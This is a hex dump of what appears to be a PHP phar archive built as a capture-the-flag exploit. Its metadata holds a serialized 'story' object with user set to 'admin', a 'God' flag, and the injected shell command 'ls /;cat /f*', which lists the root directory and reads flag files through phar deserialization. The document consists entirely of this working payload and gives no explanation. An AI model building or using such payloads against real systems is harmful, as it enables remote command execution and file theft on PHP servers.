 Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F ANSI ASCII
00000000 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A A8 00 00 <?php __HALT_COMPILER(); ?> ¨
00000020 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 72 00 00 00 4F 3A 35 3A 22 73 74 6F 72 79 22 3A 35 r O:5:"story":5
00000040 3A 7B 73 3A 31 31 3A 22 00 73 74 6F 72 79 00 75 73 65 72 22 3B 73 3A 35 3A 22 61 64 6D 69 6E 22 :{s:11:" story user";s:5:"admin"
00000060 3B 73 3A 34 3A 22 70 61 73 73 22 3B 4E 3B 73 3A 36 3A 22 65 61 74 69 6E 67 22 3B 73 3A 31 32 3A ;s:4:"pass";N;s:6:"eating";s:12:
00000080 22 6C 73 20 2F 3B 63 61 74 20 2F 66 2A 22 3B 73 3A 33 3A 22 47 6F 64 22 3B 73 3A 34 3A 22 74 72 "ls /;cat /f*";s:3:"God";s:4:"tr
000000A0 75 65 22 3B 7D 08 00 00 00 74 65 73 74 2E 74 78 74 04 00 00 00 EC 89 8A 65 04 00 00 00 0C 7E 7F ue";} test.txt ì‰Še ~
000000C0 D8 B6 01 00 00 00 00 00 00 74 65 73 74 DB 16 4C E5 9E 5B C2 9C E5 26 0E 18 57 EE 6B 2C 14 21 7A Ø¶ testÛ Låž[Âœå& Wîk, !z
000000E0 3D 02 00 00 00 47 42 4D 42 = GBMB